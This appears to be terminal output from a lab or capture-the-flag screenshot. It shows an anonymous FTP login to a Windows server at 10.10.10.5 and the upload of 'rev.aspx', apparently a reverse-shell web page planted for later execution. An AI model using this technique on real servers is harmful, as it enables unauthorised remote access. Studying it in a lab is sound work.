 Shell No. 1
File Actions Edit View Help
220 Microsoft FTP Service
Name (10.10.10.5:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put rev.aspx
local: rev.aspx remote: rev.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2860 bytes sent in 0.00 secs (23.7175 MB/s)
ftp>